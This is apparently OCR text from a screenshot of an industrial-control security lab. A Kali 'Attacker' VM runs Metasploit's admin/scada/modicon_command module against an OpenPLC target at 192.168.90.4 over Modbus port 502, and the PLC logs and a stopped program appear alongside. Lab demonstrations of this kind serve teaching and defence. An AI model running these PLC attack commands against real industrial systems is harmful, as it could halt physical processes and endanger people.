 Wireshark
Factory IO
FILE
EDIT
VIEW
workstation [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities
Firefox Web Browser
Apr 30 09:54
Attacker [Running] - Oracle VM VirtualBox
CE
8080/dashboard
- : ruby — Konsole
File Edit View Bookmarks Settings Help
Lab
RPORT 502 yes The target port (TCP)
msf6 auxiliary(admin/scada/modicon_command) > set RHOSTS 192.168.90.4
RHOSTS => 192.168.90.4
msf6 auxiliary(admin/scada/modicon_command) > exploit
[*] Running module against 192.168.90.4
[*] Auxiliary module execution completed
msf6 auxiliary(admin/scada/modicon_command) > exploit
[*] Running module against 192.168.90.4
[*] Auxiliary module execution completed
msf6 auxiliary(admin/scada/modicon_command) > exploit
[*] Running module against 192.168.90.4
[*] Auxiliary module execution completed
msf6 auxiliary(admin/scada/modicon_command) > exploit
[*] Running module against 192.168.90.4
[*] Auxiliary module execution completed
msf6 auxiliary(admin/scada/modicon_command) > run -j
[*] Running module against 192.168.90.4
[*] Auxiliary module execution completed
msf6 auxiliary(admin/scada/modicon_command) > exploit
[*] Running module against 192.168.90.4
[*] Auxiliary module execution completed
msf6 auxiliary(admin/scada/modicon_command) > exploit
[*] Running module against 192.168.90.4
[*] Auxiliary module execution completed
msf6 auxiliary(admin/scada/modicon_command) >
- : ruby — Konsole
9:54 AM
4/30/22
ogin
Stopped: scene1a
OpenPLC User
ogram: scene1a
scription:
e: 492321.st
ntime: N/A
untime Logs
Server: Thread created for client ID: 22
Modbus Server: client ID: 22 has closed the connection
Terminating Modbus connections thread
Server: Client accepted! Creating thread for the new client ID: 22...
Server: waiting for new client...
Server: Thread created for client ID: 22
Modbus Server: client ID: 22 has closed the connection
Terminating Modbus connections thread
Server: Client accepted! Creating thread for the new client ID: 22...
Server: waiting for new client...
Server: Thread created for client ID: 22
Modbus Server: client ID: 22 has closed the connection
Terminating Modbus connections thread
Server: Client accepted! Creating thread for the new client ID: 22...
Server: waiting for new client
Copy logs
Right Ctrl
52°F
Sunny
KALI
6:54 AM
4/30/2022